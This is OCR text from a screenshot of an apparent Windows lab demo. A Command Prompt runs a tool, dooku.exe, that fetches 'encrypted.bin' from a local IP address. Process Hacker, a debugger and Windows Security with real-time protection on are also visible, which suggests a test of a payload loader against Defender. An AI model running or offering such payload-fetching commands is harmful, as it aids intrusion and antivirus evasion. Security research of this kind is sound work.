 Command Prompt - .\dooku.exe -url "http://172.16.7.130:8081/encrypted.bin"
Z:\SharedFolder>.\dooku.exe -url "http://172.16.7.130:8081/encrypted.bin"
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
Process Hacker [DESKTOP-JCDV2F9\WinDev]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information dook
Processes Services Network Disk
Name PID CPU I/O total r... Private by... User name Description
dooku.exe 2660 7.02 MB DESKTOP-JCD...\WinDev
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We’ll
prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
sage: 25.49% Physical memory: 2.91 GB (36.42%) Processes: 138
ted Debugging stopped!